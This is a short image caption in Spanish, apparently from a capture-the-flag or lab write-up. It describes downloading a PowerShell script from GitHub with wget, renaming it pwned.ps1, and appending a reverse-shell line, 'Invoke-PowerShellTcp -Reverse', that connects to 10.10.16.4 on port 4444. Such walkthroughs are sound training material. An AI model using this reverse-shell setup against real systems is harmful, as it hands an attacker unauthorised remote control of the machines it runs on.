 wget descargando el .ps1 de 4339 bytes desde raw.githubusercontent.com, el renombrado a pwned.ps1 y el tail que muestra la línea Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.4 -Port 4444